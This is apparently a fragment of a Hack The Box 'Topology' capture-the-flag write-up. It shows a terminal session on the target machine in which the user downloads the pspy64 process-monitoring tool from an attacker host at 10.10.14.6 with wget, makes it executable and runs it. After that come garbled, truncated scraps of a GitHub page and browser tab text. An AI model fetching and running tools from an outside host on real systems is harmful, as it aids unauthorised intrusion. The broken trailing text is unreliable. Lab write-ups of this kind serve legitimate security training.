 vdaisley@topology:~$ wget 10.10.14.6/pspy64
--2023-06-18 20:21:10-- http://10.10.14.6/pspy64
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[=====================
2023-06-18 20:21:12 (2.07 MB/s) - ‘pspy64’ saved [3104768/3104768]
vdaisley@topology:~$ ls
pspy64 user.txt
vdaisley@topology:~$ ./pspy64
-bash: ./pspy64: Permission denied
vdaisley@topology:~$ chmod +x pspy64
vdaisley@topology:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
PSPY
Hack The Box :: Hack The
Git
https://github.com/Domini
Included HackTricks RevShells Snyk Lin
README
Downloa
Get the too
32 bit
64 bit
32 bit s
64 bit s
The statica
smaller ver
Build
Either use
latter, ensu
make buil
You can ru